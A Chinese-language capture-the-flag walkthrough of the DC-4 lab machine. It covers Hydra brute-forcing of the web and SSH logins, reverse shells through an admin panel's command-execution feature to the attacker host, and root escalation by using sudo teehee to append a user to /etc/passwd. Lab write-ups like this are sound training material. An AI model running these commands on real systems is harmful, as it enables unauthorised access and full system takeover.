DC-4靶机

实验环境

- 靶机:DC-4靶机(192.168.126.138)

- 攻击机:kali Linux(192.168.126.129)

信息收集

ip:192.168.126.138

开放的端口:

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

80/tcp开放 http nginx 1.15.10

运行:Linux 3.X | 4.X

操作系统CPE:CPE:/o:linux:linux\u 内核:3 CPE:/o:linux:linux\u内核:4

操作系统详细信息:Linux 3.2-4.9

渗透测试

1.漏洞发现与getshell



因为开启了22端口,这里我们尝试一下直接连接

ssh root@192.168.126.138

直接试不出密码,这里尝试进行弱口令爆破





使用Hydra(九头蛇)进行爆破,爆破字典为rockyou.txt 路径在/usr/share/wordlists/

hydra -l admin -P /usr/share/wordlists/rockyou.txt x.x.x.161 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

这里看到账号密码被爆破出来

账号:admin

密码:happy



直接进行登录



找到命令执行的地方:command

点击进入,发现可以直接命令执行,考虑bp抓包,但这里发现前端可以直接命令执行



直接反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.126.129 4444 > /tmp/f;

nc -e /bin/bash 192.168.126.129 1234

可以尝试前端直接改,也可以使用bp抓包

*记得得先监听再操作



nc -lnvp 1234



2.提权



使用python获取交互

python -c 'import pty;pty.spawn("/bin/bash")'

搜索文件



进入根目录->home

发现三个用户:charles,jim,sam

进行一一查看,发现除了jim用户,其他两个都是为空



在jim用户文件内找到一个密码字典:old-passwords.bak

这里可以考虑爆破ssh密码,将改密码复制拉取到kali



hydra -L ./dc-4.user -P ./dc-4.pass -vV -t 10 -o dc-4 192.168.126.138 ssh -s 22



可以看到已经爆破出了jim的密码为jibril04





直接进行ssh登录



查看jim可以执行sudo的命令



没有权限,只能进行文件搜索,寻找其他的用户密码



发现了charles用户交给 jim用户保管的密码

charles:^xHhA&hvim0y

尝试登录charles用户



查看charles用户可执行的sudo命令

可以执行teehee命令

如何使用teehee命令进行提权呢?

参考各位师傅的方法:



使用该命令给**/etc/passwd**里面添加一个用户



perl -le 'print crypt("123456", "aa")'

得到我们要添加的用户的密码:aaAN1ZUwjW7to

echo "good:aaAN1ZUwjW7to:0:0:::/bin/bash" | sudo teehee -a /etc/passwd

切换到good用户:

su - good

密码为前面的1232456



提权成功

总结

渗透步骤

1.ssh爆破失败,通过web爆破进入后台;

2.后台发现命令执行,执行反弹shell,getshell成功;

3.进去进行提权,找到用户密码;

4.拿到jim用户无法提权,通过邮件目录/var/mail找到charles用户密码;

5.charles用户下执行sudo -l 命令,得到了teehee命令,使用该命令提权成功;

自我总结

1.对linux文件目录不熟悉,找到有效信息花了较多时间;

2.对于各种提权操作不熟悉,多是看大佬的博客进行操作;

690

690

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?